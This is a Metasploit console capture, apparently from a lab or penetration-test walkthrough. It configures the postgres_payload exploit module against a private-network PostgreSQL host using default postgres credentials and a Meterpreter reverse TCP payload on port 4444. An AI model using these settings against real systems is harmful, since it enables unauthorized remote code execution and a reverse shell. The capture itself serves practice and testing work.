 msf6 exploit(linux/postgres/postgres_payload) > set DATABASE template1
DATABASE => template1
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  template1        no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS    192.168.11.112   no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     5432             no        The target port
USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.